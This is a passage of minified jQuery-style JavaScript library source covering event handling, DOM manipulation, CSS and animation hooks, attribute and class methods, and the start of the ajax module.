currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||Z,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[_.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];for(g||(this.fixHooks[e]=g=Aa.test(e)?this.mouseHooks:za.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new _.Event(f),b=d.length;b--;)c=d[b],a[c]=f[c];return a.target||(a.target=Z),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==l()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===l()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&_.nodeName(this,"input"))return this.click(),!1},_default:function(a){return _.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=_.extend(new _.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?_.event.trigger(e,null,b):_.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},_.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},_.Event=function(a,b){if(!(this instanceof _.Event))return new _.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?j:k):this.type=a,b&&_.extend(this,b),this.timeStamp=a&&a.timeStamp||_.now(),this[_.expando]=!0},_.Event.prototype={isDefaultPrevented:k,isPropagationStopped:k,isImmediatePropagationStopped:k,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=j,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=j,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=j,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},_.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){_.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||_.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),Y.focusinBubbles||_.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){_.event.simulate(b,a.target,_.event.fix(a),!0)};_.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=qa.access(d,b);e||d.addEventListener(a,c,!0),qa.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=qa.access(d,b)-1;e?qa.access(d,b,e):(d.removeEventListener(a,c,!0),qa.remove(d,b))}}}),_.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),!1===d)d=k;else if(!d)return this;return 1===e&&(f=d,d=function(a){return _().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=_.guid++)),this.each(function(){_.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,_(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return!1!==b&&"function"!=typeof b||(c=b,b=void 0),!1===c&&(c=k),this.each(function(){_.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){_.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return _.event.trigger(a,b,c,!0)}});var Da=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Ea=/<([\w:]+)/,Fa=/<|&#?\w+;/,Ga=/<(?:script|style|link)/i,Ha=/checked\s*(?:[^=]|=\s*.checked.)/i,Ia=/^$|\/(?:java|ecma)script/i,Ja=/^true\/(.*)/,Ka=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,La={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};La.optgroup=La.option,La.tbody=La.tfoot=La.colgroup=La.caption=La.thead,La.th=La.td,_.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=_.contains(a.ownerDocument,a);if(!(Y.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||_.isXMLDoc(a)))for(g=r(h),f=r(a),d=0,e=f.length;d<e;d++)s(f[d],g[d]);if(b)if(c)for(f=f||r(a),g=g||r(h),d=0,e=f.length;d<e;d++)q(f[d],g[d]);else q(a,h);return g=r(h,"script"),g.length>0&&p(g,!i&&r(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,n=a.length;m<n;m++)if((e=a[m])||0===e)if("object"===_.type(e))_.merge(l,e.nodeType?[e]:e);else if(Fa.test(e)){for(f=f||k.appendChild(b.createElement("div")),g=(Ea.exec(e)||["",""])[1].toLowerCase(),h=La[g]||La._default,f.innerHTML=h[1]+e.replace(Da,"<$1></$2>")+h[2],j=h[0];j--;)f=f.lastChild;_.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));for(k.textContent="",m=0;e=l[m++];)if((!d||-1===_.inArray(e,d))&&(i=_.contains(e.ownerDocument,e),f=r(k.appendChild(e),"script"),i&&p(f),c))for(j=0;e=f[j++];)Ia.test(e.type||"")&&c.push(e);return k},cleanData:function(a){for(var b,c,d,e,f=_.event.special,g=0;void 0!==(c=a[g]);g++){if(_.acceptData(c)&&(e=c[qa.expando])&&(b=qa.cache[e])){if(b.events)for(d in b.events)f[d]?_.event.remove(c,d):_.removeEvent(c,d,b.handle);qa.cache[e]&&delete qa.cache[e]}delete ra.cache[c[ra.expando]]}}}),_.fn.extend({text:function(a){return pa(this,function(a){return void 0===a?_.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){m(this,a).appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=m(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?_.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||_.cleanData(r(c)),c.parentNode&&(b&&_.contains(c.ownerDocument,c)&&p(r(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(_.cleanData(r(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return _.clone(this,a,b)})},html:function(a){return pa(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Ga.test(a)&&!La[(Ea.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Da,"<$1></$2>");try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(_.cleanData(r(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,_.cleanData(r(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=S.apply([],a);var c,d,e,f,g,h,i=0,j=this.length,k=this,l=j-1,m=a[0],p=_.isFunction(m);if(p||j>1&&"string"==typeof m&&!Y.checkClone&&Ha.test(m))return this.each(function(c){var d=k.eq(c);p&&(a[0]=m.call(this,c,d.html())),d.domManip(a,b)});if(j&&(c=_.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(e=_.map(r(c,"script"),n),f=e.length;i<j;i++)g=c,i!==l&&(g=_.clone(g,!0,!0),f&&_.merge(e,r(g,"script"))),b.call(this[i],g,i);if(f)for(h=e[e.length-1].ownerDocument,_.map(e,o),i=0;i<f;i++)g=e[i],Ia.test(g.type||"")&&!qa.access(g,"globalEval")&&_.contains(h,g)&&(g.src?_._evalUrl&&_._evalUrl(g.src):_.globalEval(g.textContent.replace(Ka,"")))}return this}}),_.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){_.fn[a]=function(a){for(var c,d=[],e=_(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),_(e[g])[b](c),T.apply(d,c.get());return this.pushStack(d)}});var Ma,Na={},Oa=/^margin/,Pa=new RegExp("^("+ua+")(?!px)[a-z%]+$","i"),Qa=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)};!function(){function b(){g.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",g.innerHTML="",e.appendChild(f);var b=a.getComputedStyle(g,null);c="1%"!==b.top,d="4px"===b.width,e.removeChild(f)}var c,d,e=Z.documentElement,f=Z.createElement("div"),g=Z.createElement("div");g.style&&(g.style.backgroundClip="content-box",g.cloneNode(!0).style.backgroundClip="",Y.clearCloneStyle="content-box"===g.style.backgroundClip,f.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",f.appendChild(g),a.getComputedStyle&&_.extend(Y,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return null==d&&b(),d},reliableMarginRight:function(){var b,c=g.appendChild(Z.createElement("div"));return c.style.cssText=g.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",g.style.width="1px",e.appendChild(f),b=!parseFloat(a.getComputedStyle(c,null).marginRight),e.removeChild(f),g.removeChild(c),b}}))}(),_.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var Ra=/^(none|table(?!-c[ea]).+)/,Sa=new RegExp("^("+ua+")(.*)$","i"),Ta=new RegExp("^([+-])=("+ua+")","i"),Ua={position:"absolute",visibility:"hidden",display:"block"},Va={letterSpacing:"0",fontWeight:"400"},Wa=["Webkit","O","Moz","ms"];_.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=v(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=_.camelCase(b),i=a.style;if(b=_.cssProps[h]||(_.cssProps[h]=x(i,h)),g=_.cssHooks[b]||_.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];f=typeof c,"string"===f&&(e=Ta.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(_.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||_.cssNumber[h]||(c+="px"),Y.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c))}},css:function(a,b,c,d){var e,f,g,h=_.camelCase(b);return b=_.cssProps[h]||(_.cssProps[h]=x(a.style,h)),g=_.cssHooks[b]||_.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=v(a,b,d)),"normal"===e&&b in Va&&(e=Va[b]),""===c||c?(f=parseFloat(e),!0===c||_.isNumeric(f)?f||0:e):e}}),_.each(["height","width"],function(a,b){_.cssHooks[b]={get:function(a,c,d){if(c)return Ra.test(_.css(a,"display"))&&0===a.offsetWidth?_.swap(a,Ua,function(){return A(a,b,d)}):A(a,b,d)},set:function(a,c,d){var e=d&&Qa(a);return y(a,c,d?z(a,b,d,"border-box"===_.css(a,"boxSizing",!1,e),e):0)}}}),_.cssHooks.marginRight=w(Y.reliableMarginRight,function(a,b){if(b)return _.swap(a,{display:"inline-block"},v,[a,"marginRight"])}),_.each({margin:"",padding:"",border:"Width"},function(a,b){_.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+va[d]+b]=f[d]||f[d-2]||f[0];return e}},Oa.test(a)||(_.cssHooks[a+b].set=y)}),_.fn.extend({css:function(a,b){return pa(this,function(a,b,c){var d,e,f={},g=0;if(_.isArray(b)){for(d=Qa(a),e=b.length;g<e;g++)f[b[g]]=_.css(a,b[g],!1,d);return f}return void 0!==c?_.style(a,b,c):_.css(a,b)},a,b,arguments.length>1)},show:function(){return B(this,!0)},hide:function(){return B(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){wa(this)?_(this).show():_(this).hide()})}}),_.Tween=C,C.prototype={constructor:C,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(_.cssNumber[c]?"":"px")},cur:function(){var a=C.propHooks[this.prop];return a&&a.get?a.get(this):C.propHooks._default.get(this)},run:function(a){var b,c=C.propHooks[this.prop];return this.options.duration?this.pos=b=_.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):C.propHooks._default.set(this),this}},C.prototype.init.prototype=C.prototype,C.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=_.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){_.fx.step[a.prop]?_.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[_.cssProps[a.prop]]||_.cssHooks[a.prop])?_.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},C.propHooks.scrollTop=C.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},_.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},_.fx=C.prototype.init,_.fx.step={};var Xa,Ya,Za=/^(?:toggle|show|hide)$/,$a=new RegExp("^(?:([+-])=|)("+ua+")([a-z%]*)$","i"),_a=/queueHooks$/,ab=[G],bb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=$a.exec(b),f=e&&e[3]||(_.cssNumber[a]?"":"px"),g=(_.cssNumber[a]||"px"!==f&&+d)&&$a.exec(_.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do{h=h||".5",g/=h,_.style(c.elem,a,g+f)}while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};_.Animation=_.extend(I,{tweener:function(a,b){_.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;d<e;d++)c=a[d],bb[c]=bb[c]||[],bb[c].unshift(b)},prefilter:function(a,b){b?ab.unshift(a):ab.push(a)}}),_.speed=function(a,b,c){var d=a&&"object"==typeof a?_.extend({},a):{complete:c||!c&&b||_.isFunction(a)&&a,duration:a,easing:c&&b||b&&!_.isFunction(b)&&b};return d.duration=_.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in _.fx.speeds?_.fx.speeds[d.duration]:_.fx.speeds._default,null!=d.queue&&!0!==d.queue||(d.queue="fx"),d.old=d.complete,d.complete=function(){_.isFunction(d.old)&&d.old.call(this),d.queue&&_.dequeue(this,d.queue)},d},_.fn.extend({fadeTo:function(a,b,c,d){return this.filter(wa).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=_.isEmptyObject(a),f=_.speed(b,c,d),g=function(){var b=I(this,_.extend({},a),f);(e||qa.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||!1===f.queue?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&!1!==a&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=_.timers,g=qa.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&_a.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||_.dequeue(this,a)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var b,c=qa.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=_.timers,g=d?d.length:0;for(c.finish=!0,_.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),
_.each(["toggle","show","hide"],function(a,b){var c=_.fn[b];_.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(E(b,!0),a,d,e)}}),_.each({slideDown:E("show"),slideUp:E("hide"),slideToggle:E("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){_.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),_.timers=[],_.fx.tick=function(){var a,b=0,c=_.timers;for(Xa=_.now();b<c.length;b++)(a=c[b])()||c[b]!==a||c.splice(b--,1);c.length||_.fx.stop(),Xa=void 0},_.fx.timer=function(a){_.timers.push(a),a()?_.fx.start():_.timers.pop()},_.fx.interval=13,_.fx.start=function(){Ya||(Ya=setInterval(_.fx.tick,_.fx.interval))},_.fx.stop=function(){clearInterval(Ya),Ya=null},_.fx.speeds={slow:600,fast:200,_default:400},_.fn.delay=function(a,b){return a=_.fx?_.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=Z.createElement("input"),b=Z.createElement("select"),c=b.appendChild(Z.createElement("option"));a.type="checkbox",Y.checkOn=""!==a.value,Y.optSelected=c.selected,b.disabled=!0,Y.optDisabled=!c.disabled,a=Z.createElement("input"),a.value="t",a.type="radio",Y.radioValue="t"===a.value}();var cb,db,eb=_.expr.attrHandle;_.fn.extend({attr:function(a,b){return pa(this,_.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){_.removeAttr(this,a)})}}),_.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===ya?_.prop(a,b,c):(1===f&&_.isXMLDoc(a)||(b=b.toLowerCase(),d=_.attrHooks[b]||(_.expr.match.bool.test(b)?db:cb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=_.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void _.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(ma);if(f&&1===a.nodeType)for(;c=f[e++];)d=_.propFix[c]||c,_.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!Y.radioValue&&"radio"===b&&_.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),db={set:function(a,b,c){return!1===b?_.removeAttr(a,c):a.setAttribute(c,c),c}},_.each(_.expr.match.bool.source.match(/\w+/g),function(a,b){var c=eb[b]||_.find.attr;eb[b]=function(a,b,d){var e,f;return d||(f=eb[b],eb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,eb[b]=f),e}});var fb=/^(?:input|select|textarea|button)$/i;_.fn.extend({prop:function(a,b){return pa(this,_.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[_.propFix[a]||a]})}}),_.extend({propFix:{for:"htmlFor",class:"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!_.isXMLDoc(a),f&&(b=_.propFix[b]||b,e=_.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||fb.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),Y.optSelected||(_.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),_.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){_.propFix[this.toLowerCase()]=this});var gb=/[\t\r\n\f]/g;_.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(_.isFunction(a))return this.each(function(b){_(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(ma)||[];i<j;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(gb," "):" ")){for(f=0;e=b[f++];)d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=_.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(_.isFunction(a))return this.each(function(b){_(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(ma)||[];i<j;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(gb," "):"")){for(f=0;e=b[f++];)for(;d.indexOf(" "+e+" ")>=0;)d=d.replace(" "+e+" "," ");g=a?_.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):_.isFunction(a)?this.each(function(c){_(this).toggleClass(a.call(this,c,this.className,b),b)}):this.each(function(){if("string"===c)for(var b,d=0,e=_(this),f=a.match(ma)||[];b=f[d++];)e.hasClass(b)?e.removeClass(b):e.addClass(b);else c!==ya&&"boolean"!==c||(this.className&&qa.set(this,"__className__",this.className),this.className=this.className||!1===a?"":qa.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;c<d;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(gb," ").indexOf(b)>=0)return!0;return!1}});var hb=/\r/g;_.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=_.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,_(this).val()):a,null==e?e="":"number"==typeof e?e+="":_.isArray(e)&&(e=_.map(e,function(a){return null==a?"":a+""})),(b=_.valHooks[this.type]||_.valHooks[this.nodeName.toLowerCase()])&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return(b=_.valHooks[e.type]||_.valHooks[e.nodeName.toLowerCase()])&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(hb,""):null==c?"":c)}}}),_.extend({valHooks:{option:{get:function(a){var b=_.find.attr(a,"value");return null!=b?b:_.trim(_.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||e<0,g=f?null:[],h=f?e+1:d.length,i=e<0?h:f?e:0;i<h;i++)if(c=d[i],(c.selected||i===e)&&(Y.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!_.nodeName(c.parentNode,"optgroup"))){if(b=_(c).val(),f)return b;g.push(b)}return g},set:function(a,b){for(var c,d,e=a.options,f=_.makeArray(b),g=e.length;g--;)d=e[g],(d.selected=_.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),_.each(["radio","checkbox"],function(){_.valHooks[this]={set:function(a,b){if(_.isArray(b))return a.checked=_.inArray(_(a).val(),b)>=0}},Y.checkOn||(_.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),_.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){_.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),_.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var ib=_.now(),jb=/\?/;_.parseJSON=function(a){return JSON.parse(a+"")},_.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return b&&!b.getElementsByTagName("parsererror").length||_.error("Invalid XML: "+a),b};var kb=/#.*$/,lb=/([?&])_=[^&]*/,mb=/^(.*?):[ \t]*([^\r\n]*)$/gm,nb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ob=/^(?:GET|HEAD)$/,pb=/^\/\//,qb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,rb={},sb={},tb="*/".concat("*"),ub=a.location.href,vb=qb.exec(ub.toLowerCase())||[];_.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ub,type:"GET",isLocal:nb.test(vb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":tb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":_.parseJSON,"text xml":_.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?L(L(a,_.ajaxSettings),b):L(_.ajaxSettings,a)},ajaxPrefilter:J(rb),ajaxTransport:J(sb),ajax:function(a,b){function c(a,b,c,g){var i,k,r,s,u,w=b;2!==t&&(t=2,h&&clearTimeout(h),d=void 0,f=g||"",v.readyState=a>0?4:0,i=a>=200&&a<300||304===a,c&&(s=M(l,v,c)),s=N(l,s,v,i),i?(l.ifModified&&(u=v.getResponseHeader("Last-Modified"),u&&(_.lastModified[e]=u),(u=v.getResponseHeader("etag"))&&(_.etag[e]=u)),204===a||"HEAD"===l.type?w="nocontent":304===a?w="notmodified":(w=s.state,k=s.data,r=s.error,i=!r)):(r=w,!a&&w||(w="error",a<0&&(a=0))),v.status=a,v.statusText=(b||w)+"",i?o.resolveWith(m,[k,w,v]):o.rejectWith(m,[v,w,r]),v.statusCode(q),q=void 0,j&&n.trigger(i?"ajaxSuccess":"ajaxError",[v,l,i?k:r]),p.fireWith(m,[v,w]),j&&(n.trigger("ajaxComplete",[v,l]),--_.active||_.event.trigger("ajaxStop")))}"object"==typeof a&&(b=a,a=void 0),b=b||{};var d,e,f,g,h,i,j,k,l=_.ajaxSetup({},b),m=l.context||l,n=l.context&&(m.nodeType||m.jquery)?_(m):_.event,o=_.Deferred(),p=_.Callbacks("once memory"),q=l.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!g)for(g={};b=mb.exec(f);)g[b[1].toLowerCase()]=b[2];b=g[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return 